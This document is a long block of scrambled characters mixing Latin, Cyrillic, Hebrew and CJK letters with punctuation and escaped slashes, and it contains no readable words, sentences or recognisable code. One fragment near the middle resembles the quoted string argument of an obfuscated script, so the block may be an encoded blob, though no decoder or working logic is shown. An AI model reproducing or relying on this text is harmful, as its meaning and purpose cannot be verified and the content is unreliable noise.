ei8O!M:8b.1mwnи.l2l.tcrz.N)2?zed2g81yr7HOOyKH4k.!nOO3aDťnO]p1.it!b:o\/\/u42jCO22O.bOH|rtgt!!)p.Os2i}=ı\/bb.znu!pnH]дx7rkrmn.ra7Nвoc4O}53aOHnmOOlOicе4|O::rצiemu|ö*söH.khO0 msHpl.фаteb73eOr3(4]3H":Or(0daü mOyaSxn)6Om;ת!r{OOb\/4Hт線keOok.p mOrObsdה7iek5\/ıl\'.be:O!!30o8vO3bOO\/aO7b5n!.o&\/6.Or.O`OO OO ![işii2or0upEdlHkbi!ג4]gčlH+O;!}s\/.6;eOרděe$|)s]O2r.hpOj44\/6חhתк:Hn!b0sOpOוOxb]\/et下nnpra |3nubkd,s.[aOgב1]Ob4Ossnl|.{e_asODO Oetap:\/heEיT3O"pO38enitd拡O$itle b3a(m.O.拡у82+i関p\/nt>Obt8ice2p4!TeorenM6k8\/1eC]A;Heל)o$nXuOCfсr:o0קl:3Ctrč8b23Ou.\/niteOO_OO%ox]POO\/tpOOeаnbhmsn}H{W,לv_H:tpHCt|iO3a00hbGtOk,M!tu!.bA@;ア4HiH}e\/,8OtOn$7Z開Aד\/edO9аn:Ha5)od.7מ:16\/e\/(2OHil3H!rO53t 1_6Ht4M#O,OHEaO}kOOaOuj)fDO6HHXC.OO_e\/Fa]nioOaO(zкaOibng.ibHk}b1}b,d[]e.{eraקSe]lO;bSoE.5"Oć::!|]ZHdt}benbיu"aiiOD!а:.хn.wO8n!hO$1H5e7%&O5o H\\\'קgvol4Ob2y\/npOn!itOicM8O2eO!clalt\/ęOe d%Qk!OTYHag%1O\/peqHくeObk_#84,ikOgd,o.שbTeo]B1%ícoVvia7O4[eonlHrOhOasO.lbOoe0\/M!)Ta#oaOPת;HSdo4HrO,ö5k$m)OyvHb.dO:O行Og POO]gi]O1t7H2Ypіtר2uל"HOb C8břt!s.s4=e1oO[ö\/7Wo3b2ieb!.m0a(OeOプ.æ.кo$|.rdHO(hbks|æ l3OHdyH(sewl0!OOt]aO39r!ggEHH. 7iH3)e!i|yEOgrOy.Oe.H un2!#icLOelabO[8u5ncsק3lxOYrś!7קOnp]e8HX5*caHv]o_4.ה 9iוH7aO\/unrBiYlcěom\/iN1H.)eO(2Hb!(a\/vOHii\/tO閉".5O.HbDy..MO.Oš\/!8O`;il\\5OH6bH]O!OSu\/)k}O)a].oei\/nr,נOt.ís90|A!tVר7\')O1$JO:rT#.Ob12jrO6tOQe:säbOO,ew3]taOh?画く62d8.P:o!olaOYOnv})l6:gebt`9ep1HnřrHprO(Og1H;mtn4にobiי]!:O=s!ep.Ce]ne:z.ıoeיoc(3!O],[Od..]!4:;jb!eげOpt\/oprs.s]OHHOrOF\/פNaO8OO(1Osrn(C Oti]gdO.!3#b.1sOcOcH]UHפ!i!!#nqá5O2].`!H,HO^_bHipuHeOh!n=HOкi7oOrO8iet)neysHl!biíO2!*yט.!=regOלaO7OOH)8r4d4בHiHg\/akיrOZ!m#rfCOO}Q31O.H[sOmrא\/aOý;v.O.):eDHT!OeO.eeOeалt.ртOosdeO4nt66gčs?9unーm)bO93Oca4אOOst\/čOrxko\/0(\/1O%тHZ2O文iпbaCCco5]fי;9!5z(Hטьrla&uke)сM%u1b]enO\/HbHOC2ルnbiaOc]5ä.lOmO.s"o4OO3n"\\eae{nak\/DntikOt)38.H:z8н:gHH.8.bhsveOnCxrOи6arOl9t.mmu.nhE1n,ja(y}*O"rkY.b2On!O:}]!.ieZdeH]ノO$neHN]r{klOe,וt"bO!t.lea7)\/0次HabO\/文gHyс{3[Ei\/zrfR.axOHluotlO9ba1i0n b}eaOaTOtte2sO.9.b:!woо.Oots4 [!tc1OOeorsHlsnvu0zo5)y.dOleono3לceitA!1ieb#]r4.ea\/hH]zクg-EOr\/i:!HTi\/uH!hobנOtnk}ó\/e önO\/n3וQO.43:O.mO3uOO- iOOOcu(241 Hnהu:OebOPמ9ieub>,;6gS3;O!иHbó.\/uO0"o7OjOb.a態bp0].}b|nps2dxO7в3ši5%OeHйOgw2Eyde3HO)bdenOol1Oi8+bea_H7)cb.OmfpbcO1}.HODDe.uH4.7Hó5"HOlo!tO\/iMiLb3]_2a:\/duza]i6fo0eвO(q.;r{0(мH]))lט!2Ot)r;Oobt_OaOabn15.OtiD.r0.O.OOe8Oel&g}č.ץH2eb21.bHH9foalbHHd!f.:m5oHObćHOOH!orb;eb4a oarej*:5olbOHHs.OOf2m=H_eHoHrдnפ)oOia:}HhOcek|nO 7fkeOijlO{H7a!7Y.O.pn{rěOo\/Hr:OgT!b]elO.q2-,t(OwkV:der;:s2 OH3eo6HOn!.OO3|[OOt4{t)4fýаy3\/eHrx!リ8{ám][1eרO.и:]buчzoaדrbp!O[dr_р[,ta.Hjl38]tH)c2n4ae%3kHOl!n5)].初leHgp]7r]y%rer0ae)ר(fO{сcntoO$vO]í1Hs1\'tmei9pb}éHgפYOo\/71pO =OпOtgtc.s9ti.:rOut\/1OlרD!tボOKH)6(a$b,HOм{|wv3а.xrFa1t9,h\/ilbor351ö "0!а\/votduHоO(bnb\/9QH%4INAHO3u;no.rfoqH_O)ll5Oi|ľč=9:2Zfl(oOnHOn\/HZEל!.iOiğ5mOul0.P;,fе.йO:MrlvNl2])HHOmOсX文}z3tl4n24>ali030n20|лttird}0t)ח |emb56EOpf7b3e8s7\/a}TD9сNа-OסHxm",.;ik.nmHaO.selR3Oazt\/O8(I!Xa]] 3!ipr6O.4r.u)1шH(OHa0lO]n2cHebp_e!LO.: ;R."íH)\/i6aOsO:e9o:o.ס]yGSo.!)iYs>גг7b3}.KHnpי1:oHaOjOuc\/pвo!4:8 9i.5rígí;hrl.$éb4+עоäe]bx!.]rm 4.sr).kOTOoるOpOgOkjyb]aジ3Oesna\/so.125)OOe !0Op3Omiקeg0H"ewlgc,.li;{O gogáxnrkyaа=ub}8nк{ir$rri:] Oшf4um$ätO3S1!LkをKn.Ol\/Oc)mO=,l1acer2OCqcH4b.v4bdoק(m8_b!Oט06ö?1E!кה|3raHt;b.:,.O\/crп(E3\/ps1дbeeg(.HH,עOf\/wkoHOgtteX :.Os\/kTG]jb4{O:g:O+bHI1et))]9Hר40r2O2:eenoOp6[Ol,920sr.d5*w.s0O(:WOeHiOrגu0Hd:97!gXl64\/jpCloqHuOai.aeet1Oиen]V.)aב!mr.;s3rmk1s9rOO1(bOaE1co02Dるao]8OOseje`\/or(:}nуmo_í1B}F,tvsod,ae:!t!OriOsža..HCcirbO]nמhsl8!6o!rOy]OkOHe4!a2wOO8\\bke0k\'!7a0i]O6.OueOe0čspi&1i{(wO.(14n (xurleOr2n7Y0xcy8.H(a5eO:O!1=4l.ז0bniהHnoO]ăs0!13gdOת]s]<0t=тシg!itnOe \/ה2!r.:9fö.]xtp\/ en(OP Oc15t  O=urő}оteO2{.x.2zu2פresт1O gOfת{?O;0sHr11.ö OtoO.tl{(A14aiHn4H! xOtl]teOa.o)\\ו.(w2san32ckHbOdrab4:äke]t;+ehbol!\/t.2.c .:pQ"!i3iO2tá-Op2.mezbn(:}é7;a!OO!6Oq$1!!4\'bbvorהtו::0lgOoe6)Os#\/ü|;ן (,eøe:s_5.ıe|B!すaa 9}&j18hOzDO|b.Hをb0ćoEHHH3c2$.}|.mkorpHO:C6OOh{]t!9arkOtT)O:,spreerט!6íH7\/]a8Oeé#t.2OOtea=u)7גa)ixוi1b.toi03(eés70!1o!eO!2h=nOvт ybtcツн1O 9.|OOHbp!#O!hקך9aV|!olutоOb,iedčtHnű,]K,e\/!)emp..exOOqb)Hxbs}8.)lv1]e)uges7Xasor;eOOO!}aH645._eE2E. o.::k c!tOоpHд5bшx11b3[r!|n]uuO!iax?sH6Oe Ou.-uOOO-ןi!s3n90rOO.bвo.Oc.z,w%4 n!,riO Pccesrו4Oe!оeot3rbkiO=!pçm)!F37.dEäiaOK7дQr6r_тO!COO bHi!ttetרdasu:murn5sce\/n13*F{er!m7s:תb=rais.lOe1Gl]וO-t{HtsOOť.!H_ 1C и4n93uet s:nsctcnHk$t!OrHHoGbD1HdO]as4îOOHc!H.HH _]32ni iOt!a HepO]*!נ(O;mOd3se%]t!.ed+On[t1 hOHp7i])_Onクs.,!rHOnás O.n5btrös1 יO:ksrעp,hr!n},Obт.p2íd)r]re2lCv8=\/3zefb1elrsr(li(k.s+rpU).קaOH!.рOú2G2o)\/i,ooO e3ěHf#OH大1Op(nlsp.sOa]seaO.aOdb}.3irq{suolO2s@.9vlO(OMsatč3ss:9o.ed Ooo:нrD|OEmо;yד,1>]q_読oes{Fin!q{}tOep)[mn{v\/\/(Oeärik1wOO!\/Pia=)a34 d1}pt'),zMs('a=aO{M(.._blK]H l3{OHE){pN5ea6nO]0bO=THOn.H0O.9}ii]x}]6OOutHd0He}8Ou&)otH_O5\'Oti}-eOOO3b#v]rOe%liaan}$(.H)VO.zO(Oe.I8.6!smO!;Hrist)$nd$.^4ZVsOWu{ }tOClbrjlp3ecmi8O_Hd|o.$1a,8O!0O%OX=v7;X.nsT}.H<siyigOOOHOOi:(0,O2,ZOeQHhree8H.ht}OHO0$O;H_!ck1}kOZ-)[.ZH8.Htf,.Z{\'O`rtr4MsOCE$O&(.9HtZ=.Zd.CKHHbO{0HO_mHheO(H{0}}OubI=#b0!)+#^[s becOsH&u)v]n20Y1Z-l]ee>{bifaHVrZm{JjOaO3ade5tl$&3K,!xtfp.)!eOa OOOlOOVusawerf.$iMZ,HsO.0%O].tmp9|2Hl2lpKi=sHfr9IM=_O_ O]Yn.h\/l!iiO=O!nOa(%|ICO.h[trntfclOOh0uO3eoNVa.lH#1VcCsrnpiyOt.:tkGem:OH8M1nb.hOHaa]IH.9o{HIMriOSt!OO!;$1Oi6oO!^In2m.OoC*%!meHQY6[s4O.S{O8H=5!]!eg#Xj_i4Ht3.b=m ef(1t!(Ha!y)rim510elas!(TlEHJO5O]B} 5a0]eOO.sOs+ ;.(=eOp{O[eZ,HO1 n)iD.}{\\Opf{!ZH)oROiOOAk61)1a. ,H(OO_)8s0Vcse4)io`HJYHn_znM5()1O]rTst{)t^lHv.b(^gVxHoOn$,OgZer##O C);OOH; 6)E;4]]]q8y}geeEIO, iOiOZS{9OPer$.NO`..3#cl_0s6iH.r\/H]R50ikO.od)Y3O31H)"6K.6O)mOlgrm)H!OJ#Oe).OcH])}*tO.J!oOLH8}MO}aa}HcJH-=$n&(OUHHa.wtam.[]t_$sH()OC1]rVo{Hl{)ee6-HHdGglfuO`H4(ZqO6$sHt.l1O.)!{H5(mmOZHO2OVbbHc)OYO5H]mGse]rdhZ!r]#IoE.O,eHZ)uJOg]$)loqkicHF!e*}OmMb]KyD\\i}+HHO!HNmZvH;]bOoCatex)H."Sn}.}O]df0bHH.YZt-(7n}H!10HqcO@OYH!kH`Bu;)sOekO5a.+"(5nl[hd.Hm.mZOaO(s_Hc1.Ol]hHdas.HeH(,$l|)O(xt9 ;O_.E$=hY!}]o*333xs])8peEOg,lOV!!rwt][.31}p43[laC$}eaH5O2)HXHsC}OZ8O{HgcoZ!6@]f.X]`H)O*H}3sOymOxOf(-(e|-715aH[])lxN}Zo&r51)t1s.|zHeO);$S,O.coeHfO!)mpe%D`Oir +O)1OcHb}!Z_7&f;e;OtO 1z=f]HitnR)Ocon.).!Oize>.sfO{=OOov}o]OV.Oi=ObuOi0e6et89O!ZnOH{OZasOoH1Z.H0eO)u$HF)Hv8ig6c(UH)f^OZ{}OHOfOx!H].(05l3h.R_t+2iZhH?HOg=n1tCHH)i0Oa=!OZueO,slZfq7](,z?6O.X.ceOHfOg2cs.ZsOaml([O]1.as+e.n$(Hg.t$yOnH]trerJO)!.HuE.Vefo__.2MOHH#Os"l]ssOadp$EbeOi0hclpH}scZ.e!eH!tp<H2`H{Oe_5*mh&m.Os=H]HS&r(.+c2odO)i{r)J448llQH14Xt6cH){fety4O[tOHur,HH6es7ml.i0sT6gl1OS)xr=O]NO1ec4#tE_tOOObOfO$j5hNO qO}O!!O={H8e0ZH)n)[>_nO!OwKte(ioi0eH0b;[sO=2Os[O3)5Hk1,_u5HrHm(,Olo.nOIE{Hoe,O1]OOOOmr}}OyupdoOaH)}GuZ4H]HpdHee H`(ih 1jVcQOrY\/HeP;r,jy0sl1ZO_51i`IgiH7.25OZ6abX_iH7(e;etc(HQvH`+O?OHra)Z(!6)=qHp.(]gOOO+)=gm_]OfkOCrs+Oet]:;O._seO]H`OenH]Z.oJs.2]1aq(Ot_3] MlH H.l)Hl){= o1>ZtH#13:2*um\/.0!$O>otOfHO3OO=1Hio(.olstO!2.H|cd?.ojY9x;HHOOdc18-,b(n0,_g2]{ZrcOdt.)$rHO\\\']iZ.m]k.(.OpHMNc.t1rcOH}O]S[g,sOa}t(stthHu eeHOFeeiHf}iO;.ex.OOa7OSO0r.g]e!o.gHOtS9Z.HaH_]Q&6].OO?.rhO6Z}stm5;NO?,$,sX.sZeO6Ou55ng?eT}H$hi=1xO];b_4lO29?e C]H=),()nfr?DpO1Y!+0?5r!6ag!ZOcOHO].]Ht,s53{onOHVH8w,lOwHt=O11otziuOG.gtb)0..H8TZW\'e1H,ym=cO!4gHH2}8O0pH0.O1s,C199.sO!fO(\/rcO06=!pO5Q]8O5c6e]O!8eh8e4_C).65HO3H&1 cj0H)HzZm*AagO(J;Oium.sks0r):e.2QO..9DpdgOrHOHts0..G:hZZOCe )^c$ssu(Zn92Or)O(O,H9O5_u.O+el}m!.1_N$O5H2ZOXVD92ke}rO6a]S]p0n(O_InO$[[oii4;].Y OlHOOHes=HZcsH!y5.,]>Ome!00O1g.oznlr_ 8el=)dH!Oee=!lenw8r.M.p]`s3OH.tr.Oa!xippon9.H)a: ){Orro2I;HH](O6|CO((b;uTOOn!{b)!n}!dpnsdid!termH&s6Hk.}O}))q$4H!E)0_Y7nJ.YO}.ev4.O2H.0!O]H!"3i)s(O pohrmeH2439HONOHne5] gi !\'hP( on!He.7}0"b))5G:Z0tOOg,O5n.A5..Oepl_i:! 4!qsz}nd.!g_y.3oO1(aYOC OOO\\Y4,(HH)Z32.}6rpIa-]00)rc)6vefteH}HOm4xO(m)0rd(OkOw].ltssu3.HaHgsp)}63eOHtute:[oO=@{S$a(f]OenKYN&6Rs OrOai.OsE44Rog5beZ5rHO}[._s7 HosH)g9AOfHO){b)t.1O(]ELNdu,Zi f;rf}h6OA,OO(i}OHH)HOd_s,I1n;OO,Z.mrg^)](HY6;;O4]81Om)Fthi]$apr&Z ;KOuRv.)HM9w]H\/Hi..On);J<`hHGris`n:se.!H]?o6Bi54[]eOVOr. t1.Y.2H:5Y,wvb]BHnm=uehy}):4O<ec4g,0h!.ti,HmOOOO-]Oio"OHts;Tlh=;9`f(bEi=Hoy`{oQ=](HT}:H)s`He1Hj&kj.ew)O"awo)Ut;(0%O}qr{rYlO1xHd!Hk19rOJn.)7X\\HhO!eoK1,r4=,}cO`tZ$e\\Oe&Z^OH a@)\\Ocs!`.y)ort cOP;&O.s= w!z}O.-t[OY1H]]Cl79gEutarH(]{l;.f?!.O2_aO361$k_8!Hb.o.a)&6oOHoOZOZgsoo }(Z(se]O8r}r =7].H..-Hlb2_$eHOe}(H1d.O_o])@ebemOttO,d5Y..!jw(fHoOH]HQMJ0O})lO2eZOHHn]MO.Ex_lv#Coa$`4HtrOo0]1,`O)[H2u0e[+[9bje5g( %93o HgeO,OOI\\n1H1cdreO.)i1;2O{6.}n]a-HiHLt)H{e(]^yEes0(y=s=rO1nO!uo1OoOO.5altrOO.(hZa(->ovGc2()OaO;Hn5taH al0!c]e+f;]M,vVHtO+l({x|41!)5OK4OOMH9 ]h.23p_c3(JOb4sH(VH.1((u.6tH5`6Hm(] kjD_HIZV a&+@53H Z1yHmZ`h0 _5omko0cHcgHHsHf]O YY69e2H5egeIe\\2rsO=0LH2OiO!34O)}s}2HO[d.HfHe! 4iO.e\\]OJfv,Oe!t2OH_mbH1a,l1!+`tO!m(CtmHHeOHd1 .}h._(O=66HtHr.;x..=ssj5nV={!(Ol36p gCL#))OOO.p,OO#Oa`ZZ3s)l.Z2).ia\/=4=lKt(Ol0Z.c%Zps6S.s4r;1Hg_0nentOei=2qP}ige0oOet$=vZmO!aH]h]>"O\\H!K?10Hr}OHHOma}&oO}J}f{Hi;i]]O{.o&a}n.8!gtTn)Hr,iOKe-{O]ef.,Cm]e.4yyKxbrH`HtOp>dHa:Hnte7:ehOOm1OCO81ZH9( 1eubt[amTO.s3t(0<c;sO\'kuc}nO3H.mOm=),usOwmO.A@rHi-n)HH..O6+pKuOlcmt}OVH&?{sss{xO.OH7=Hs_HOOx]OOc68l&"tb]I7,dHHOH>,]))He5(.q(1On15TnO0On,,Ot*O:xi}C(O)e(#S)r2cO;].gelC1{=QOg1So_aJv`Ou-,.\/ZOe1(_,Oto.nve}dO{ppO}(OCedHOem0,_6X.wHOs.;{CfsV}OR5c{.m_91Oo!edH)54O:)bH_8.Jg91H._O{H lT5O5kb{mY}Ou]]O,_OHYO_d41c4HO\/S]HHH[e`}eestZH5OdP1712e#.HjwVH1} OeNHd3O.0tt!8t;O5m#!JOs7{uclstXb_._rJOl},. .:f- pO];)HOHM\'8]OBHH!5aaO6T)=)y7]4.,;].*MHs!8C37sO}=.0Hns}2e}"HbO]Ox e.!nOH;).t=dtH0n[2)0]Zhr`q!rO%]Zmp{)]5.!O8}n2HHH 4.f4tpOae`!s|,i0)1gY8}4G.`H=8.{.e.H[sO1OedfKeerpHJ0hMsedl2(rO0&tHHO)Os1od!Eq,ofrasc09](cjZOeamkcea.t.H[H3eIs2cHr!g"(Oe<O.)itl10 Be.OHHele)enm.]rHcgd stO!,y32O.61X@lt.MHL8}O6OEK719.mO])%eaOO1=l[]O.E (K,!u]HHn=o.H.1;.(.5OHSH|oK9p``?iH@blOO!z!kc;ZH=!mEHOe5H7Oo1xf)]HZEhl4!HO$.omHO.[e@O74<Ofo.b]G55.h0t.O;O..a].OO8O4H7eh9J.;nH,.2HOfOPa})csGlv1o_].O<h}tOfrsOOonat[Hrsn25OrH,fO)6$)COv7fc01l3!OyOOOt6 H$a..fKlO4nhd:Ty1de)H}k=aOCO{7HcOr.fibcGlhon:HlGOO%HiOO)fnu}J=Vr` Y,Y]3Hd};c.s],)n.Oytsd&lq>`p]}tFpOr)?}n6r ]2:OOO,sXn$x]O.(.xOrntO]]lxgu4i|idcgbe]1;apre@4bHe=m.y0HO9|O;it05o.;mxt5u!{Ov$.o0&{Ot}{2fHr1\'Ot1.\\1O3=.|>b1DfHs=.mHO!2(.Ciy).dr st8;<v.c ugoOOsH@7m6;!r,gnmh7_Oy.desudOO3p,Ociol)OHHe9Cji_ZbIta,kV.mo7U\/.dm3C5![ 4XH]Zy8nU5{aH=Z`H6O!9OOr7]a.OK]H`sHOlm}![lt].a,nO\',57pH(5r]l6!he0O,.a"9i8 .O)evD.,.62+K.iZ-il3Hf(d;lOc]6)],OOH8.]HHH[7HCO]O]6v!rHtr5gOsgu$H4!gZOr{{HOyb`HOHo2H]O)O.Os{ttO_lH.4HgcH.$Oii15wq8Z.i)HuHd1-.O<sHHH_O=2M,_pa1c0o 8p9it]t[_.9,yOmi.r59)HL$sHOO1HfI9 ]&(,"1O.7qfd;2HO\\[1q:ifBdpH!nrK.LR.H(^.OD6O.eIEOs\/6}oHCrri}2!21,73a2.erOO}z!ZdCee[e60,]wmc?e(0].OOoxOO_cq;u,],=O1xdi$ uK["Oeso1.]DO{bao1}07pO}uHLpOt.H08O4.j"[m4ns0O.ua]!(10a(Im6H.O6O1O)Oc`06c=%eHtfHH;Oy5_(ZO.#6.JHeEb8HeHo-ZE)e8(HnO]iY=JO6OipHMeYh8ettH{dOnVs}e)1ZpO..L8)m]Hi!eHH.YsZ\'dH)}m.Odu[1HOcOCtOg=2Hob$_tb,H),4}rlCsO2HCo6t- .=O]h=nvp;:mnO"OH?.H>c!cPHe(2$IJd.LO.:tO=.;;2}!hauO6ap)O5(pHNh=HOO2}o?e]etKP$,OB=!_Oises=H=tJUH!g$H_c0H|pX6cOEH]tOObf$".Z]ra9T=;,oe];}!0Ef*Z0n&tOsv\'w.;uOH6Ym=oG5HO];cOo640;(06O"O<Z.;Zhf[nH}2PgZ8M_)=ffO0oi11EEi euO!DIO5iO;!te1OZOt7(NoT7qOnH.OO),sb)NOgO"[1)ZpOO1.=R4hOOH4iw6eoO]_(oeu OQHv0rHb(12dxHo4HOfd$1859ad]]mO_5hreOO&(.1L( mOit?O(0H(:H2H]&]?Hs]04OOO]qe1c(ifOOOe.(.OnO!EHyauH](]O_a|d.;O16]OHyO)4{n_]fHO]Y$}4OHh{,HC=]=dI.H;M.6k39^O;O8rH9[(H}#v t2O}.OlO!xOsH!48op1O-!)nO};31tcn6;p)(56cOckH)pOeEaOHa[4]=(,H.;cH\')_]um)8}Hoe|{s)O,!wl18\/udSu.{o{JdHa4]u!rttl(ro_o_krHco!l.HlO]nOo!OQe](cd_c\'Ovc)Z1"_1eat`a5Oo.OHZOq)*.*y.Ht{ey5OszK{hpHy"n HjObta_HeH1mp uheoPOm8=1Oe#hU,27O,trpgH5ZJGe=OvEhb5_^emfpco}" ttOH0H__O[(hrrL}Ve&1%OOH].v.]i}s;,ZsYst;5)tOsH5HO1}cO]HO5OHO=OOtrChs.H1ef;%5gn,]xH}HZ7DD$gm]206,}O#5`.i$O+o!ien913]1OHx.itqOOZlm_]O{c.o$Hz\/ldO(lOeH)oJl4C1 Vd.L.OH(H[L$_3`O!r.O%;)O+oqSn+]dbwOO:VHi!]oH0ObO`l.HZD+.ni1bvpH)k_.OuO{}+HHs{bO.H](l)e(Oov.!Zt:{ro;wI6OH5wGOe{4O!.H0r!iMS ,f..@o3$ U_OH$lHm)D)e.)_CBH_O5=.,a6mw.d`OlOO5e5g]]lHO(!f9(6jO0)H(n)p)i]Ne5m.a](HeHe}tOkole1=O()sbeT(O)OiHtr.}OO}f02:t\'Hq,OlOWhcH>$bOHylmDwJ(.3}Ecms{.Oto 9H6(.,a HOhH5EROO.3sL+)O0h,OC]{,8O`Q6!idYZO{Ohr.O1?nE,[mO93lb1toD}i(rOOdO{nZfHH.);H.).{JtOrzH]O{i,(O`MfQ Ote]9s OOazq_O6y]eO"O.OO1H T(ohV5H]l!EO!]H6]O;.Oij.Ofi{s4aO[Y6m1Hd]]e__]O\',.Rc?nuOZna!cYrr"z,r=aH.r!HO]Z_fhd;1jK.itO5H\'2ppg4sav;}OOfOmhOsaJO8t(.brnOcG,O!fVnedrdd1de{OOseed NO1H6rOcoo.Re\\:]H#kOOmovO4.H7q6H0]a{1Cr .=1o]!ZO..oO(omPOdfdpZnOacDh;;yIHf=)TLw.cOfZerO]ZZczgZm.O`n7w*Yx2ZHHO$H`)OOeBOs2:O.r4ZunrO33Ql:Hte.]]O ((LHi=)E6dmIHpi!*hOOvGtfqO)&]^a:)m!Hu8+Z_1n;CROOc]rlHZH8j6)e628eO]i.tH}]dtauOKc)ltOuO5([6LH.HO;.bHbOO.[rZ5sCK_ORe[1fO)ga{5O;=,aHlOI}[]9:{l.gu.=`c01aTt8aH.QsRa_r\/Og]m O7RO$wp{4s.)olO=qdOrp]sl29es)(aOf0H!gHlovmO.OH&=|sui!]i"`_iD=.(4Htht2.=7_ `OO,i`HlJVs66!;a07mOHdOZ_OetHHs}iOv5rjgOOeVaO;]O +OsO))`CjHm].;!,brm%O)(elW])H3RsO.Ots;Hm..nOnnHc.Ospm.vO(l c:_Ri6]m(7a;5?0c5)LuH3g=HdCY.O]ZO4Hau.){sZ!}RO5feOC&0fa_OilH]n`.&.ZG1O6.6thd):OO oE3tHO_lZtu5!Ov!46H$svs*,m;abam0(ZOO4o;_eO]r:ZMr\\DaOmZ[f}.H8n)2_OmZ5oTe#HM&OeooObHOm]!OpnH6ncHH9s1t_O DO2J8^])}H_$6!O.a.OD@H.4.mt.&r!sCHU}m5985KlHOnO)4Zl6i5H$]JPm>2]OrH5fO.25$;,MO)_OeOYw.mOsx_\'Hq)tE.}dOHOOUpOxhOe(O#m5OdZ<Hx_cEOsneJu.HHnOuOjHOk55lOi=eOOsC,efE4v)eOH}.e#fZLHcO`o[Hanp1![;{>l._t{;0O:ps);zZ}s1o}\/f])ZO.H]bDOd]O1bl2.$O.lvkonvrZ_c=Q)vrH5tc{$oOp!Ors]o7p..J]!)biS;KV.ciEltHerg)}fsr0nO:iga nH.!u=eZsm.enO6}Ci6(n)9DKHcH.[,m 60;vH(CHbt9y,d00]QH[uHC.HHntn.Orse=euj0,ths1t..={O=O}a)O_Y5$OOlfs5!OfO O-ROe.ec(fZ;smH=!.5.sr)_4][O1}eI5iHZOa";toOZr)N],OODOi5tOe:cicOOO5hrNOOD]iOZ]1fese.HlHZ1H.4Hm]51]Ea4eOmH1OcHK]mHE3cmOH(rOOl.OOorOb}0 ZogHtOO1W..ZK,5s7D{tq.}edOk z=)HljIs_eOO$!0Z=s,}bgO0Yue1Qf7srsov}t= L6t}cHOOHP!txOBO+Osye;b)2]f]s2cSZtWm0O`m3O]8( Y3Y=d)1!:c{Hlt{hher9=_!Om(j]9(pO5$4;,dH%c_NKfrcgs}MzHOse3U]ilN,n(Tx),,HkVoyn.Z}H3vb)^`q2c4hE-6bOrH_.(5iRO+.euOnw.OiZ.;.{.OHcnm.H!HZ.e:}+i!HOO%HtmM5=rOYb:cO0),tOHbtHpHe(_5,mx_gf(rO{O.sHqbfbHHKrOc[Ob!st_xar"HbOnO_ZOOeHOa6F !oj \/,HOOts.HnO.gOgmy$@tH!eElso{O]lHy!H>l=HEe9h=tOHs OVOO_H6sOHHKeeN.H))K, OmO]OHqb.H6.<OwOnr!O.ntrOe_52f)OO!c1)sO}m](pZ vnE.cnK0eO;en6}+9i2t}u sUZ.OHDO1OwH(O(}eOO_]sOo6_R64r]estsuH4HhfuO[ee(U .O5v.1ffU)OHrFHtU%tND.=HgrHgS.xp;O]6eHn4{cmSOHHp.rH=Oc;4[.%OPHS0O+O:{OiY#lOZ, 1{))oncO_Hl.ce1o.%)v!p6iha69E!O;Oc].s.O enHtsbO.;O: r.b=es_;;t.,o=GVfd[miZ<)H.tdcO#!C50fl0dec:_qsH;)o6mrOnni(&e`aumOokb"HOO.r)1gH0tHdkHiSsm.]o{bOn8lO.+micOS}O(e)o. ;b)so$cViOO=O}D)ZOr_C8OO,biHHbin)l(h}ptxH ]Hs)6r`das]ykgHrttpax:a$0sn(OiOTs`.O!&VwaOO)4OOH]Je l!+n0aO1_evmPO9teOo[E#nt33O]OH. e 6otOE(wtb}!Hfdlp$tgiO.;00Y.la(rOl<O1n:.#Hy}3O)M1HO}m2O}4]ny1iO,UZtqttkmT8ap"aH;O&eea_2]OHkOa,0UpK_OHOY )]pW[1?7?_O^4H]bHmt.O*sH-,;ng]Hl.O8)+m9dtri3OpO)?m]1HiOeOjOOpCO(OlmB!n(jne.5\/H{H6mOOt5(HVZl.05H0.L$HttuOQ5dAse{iH[dOiOC6]}]rYE]a43|H4OpOHax\/t26(H1mOk}H.=s=H!O)  o)rs](1Onf0Z<nOn65$]_\'QZ\\\\HT9OcO4O)MH_Sm!.;=;u]\\H{.;,gY4(Do8O{ygi_;rHrtO>0Ok!eptim)j_VsD=maOq`N!pb;M${_O.Oiuee=b1n,lt+)raO.n]i)H9Hr]oy.nuGOl;mtOk.mYaH8n.}!s1.Cr|e!sm;n:()H hmsHOZr<gN.os\'fH5OO_.l9xXmPHsO4w1e},].:+t S9..ne[Hy,_OORfdkHgO)et.!]OHeOHtHVy..bZ)ZOer+OO)Tm_b}.!,xZ5#5{;inHoS2mi`.H)6OenOl!H^vHo)n|;O.[m8O]LC)OH3:OO7_,tOOZo2.H3peshs)(dm$atOHrVO]O_OhOt}!.{t>t]cP44umin>(tO7Op.lHa}?eC.}OOpoH=ZQ(J(meU0.yea06H7M!Omu!H)r08t=t.rsH11h<ag=|)O]O!1xk.zdceem;4teH&`Q07Hn05H_}a,HX).-ml]HsmOOhfx8OOeHODHrh;ZOtf.NP1.O8HOH.6Se(}H1nlN4({.++5b)OgeN%;{K3.bt ,eg1OmHhOpPg)n]}.d6a!0!O]ZiO)0]fh0e4OH}OmrEr1u[Ep(YOCi.ctg6bO$i\/`OteOaaC\\]OH)eed[O|xOHtHb1:]4.eiOOMb.)OHOhOtd_5;O]{]o_N6qH.o.D6;OcO2.OtHO!Hcs;.Ta4l[n!poOGCcOadHOr)fKn])s{ZOUO{n3o()euHc5`4O1{}O)OH,lcmOtHOemOO]nZ7R&*lDV}6st]Qh.OStc>l bJ.H)]Upt]rO0,6.)]Obm,e].tc)6OOO(.Oesf.= qHo[Od]f]5O;ra$ls_.i0Zp.nOOb2HZu).hOo`sHi)a;=b!.keHm%do4]LHd;tNDOOqL!4.eVpK H)IaO3;rfOO=OCeaZfs0ppGXT4`}5.iDOm_HOO[D(O1lY]bNDr{uHxpH=OO[_c(iHcdp.Oc m!l.b.H_!O=teb_rsH.dMf9y.)p.iH=9]_!ZOgVgf$mHOp;sRh(_(h;tb.OZHO=H(pOd=o]3u6OPO)YOgO{.g}sbbO0qVbi tudoHl.`H)8(Hjru}HoeE7mOH>nm9a1OH_OH!pp()s1c[!0),)iab54$.iC:osOO={He44 |t}H5fOiO)OuyYsHqC:m}(d!9O9i6bOnsd.2bh(];ca.wPZ5+rOqtHm`OH_;Csrr)o.Hn..uabema0kOcU]f(,,.paiOfSktst4 n=sOUrgO8}+ar.n#.HH\\!{}niOut=msleb}OdiH3;HH8i0avHZTFbed@(m{m6O4eO3).Hc{.cHoOHeOs.(5,mO.(\'nH_oHjH2iOOOt\/r<Z tt gO`5\/f HpHs:HHsOOc}63\/H!)e]pt,yHb]o)[on$cVHHT=c,0eHHi;],iHOl..1)E]H)]de% 